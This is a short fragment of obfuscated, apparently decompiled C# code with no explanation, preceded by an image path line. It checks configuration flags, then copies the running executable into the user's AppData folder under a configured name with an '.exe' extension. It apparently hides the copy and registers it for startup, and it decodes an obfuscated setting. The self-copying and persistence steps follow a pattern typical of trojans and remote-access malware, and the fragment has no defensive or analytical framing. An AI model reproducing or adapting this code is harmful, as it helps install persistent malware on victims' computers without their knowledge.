 IL_6D:
if (Hfj2Rl3KPdvlPq8KW5.oJIahoaib0 == 1)
{
Hfj2Rl3KPdvlPq8KW5.oxHF3lnq8X(Hfj2Rl3KPdvlPq8KW5.Vc9akSZnY4, Hfj2Rl3KPdvlPq8KW5.IhVaIWGjZl);
}
if (Hfj2Rl3KPdvlPq8KW5.eNIaN9ipjp == 1)
{
string text = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\" + Hfj2Rl3KPdvlPq8KW5.vDKaUZ8NvD + ".exe";
if (!File.Exists(text))
{
Hfj2Rl3KPdvlPq8KW5.okyFvLCbR2(text);
File.Copy(location, text);
Hfj2Rl3KPdvlPq8KW5.c5kF50UbTc(text);
}
Hfj2Rl3KPdvlPq8KW5.MOFFJAofQQ(Hfj2Rl3KPdvlPq8KW5.vDKaUZ8NvD, text);
}
Hfj2Rl3KPdvlPq8KW5.WmLa0Wrjea = I77KHXsYXpvPmw08ye.hHkp81S6c4(I77KHXsYXpvPmw08ye.yNJpKR3Keb(Hfj2Rl3KPdvlPq8KW5.zFxaRr5sAK), Hfj2Rl3KPdvlPq8KW5.GAeauKZRtx);